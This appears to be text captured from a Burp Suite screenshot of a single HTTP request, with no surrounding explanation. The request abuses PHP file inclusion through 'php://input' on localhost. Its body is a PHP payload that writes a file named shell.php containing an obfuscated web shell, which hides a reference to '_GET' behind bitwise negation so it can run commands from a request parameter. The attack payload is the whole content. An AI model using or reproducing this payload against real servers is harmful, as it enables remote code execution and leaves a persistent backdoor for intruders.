 Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /1.php?file=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 74
10
11 <?php fputs(fopen('shell.php','w'),'<?=`{${~"\xa0\xb8\xba\xab"}[1]}`;');?>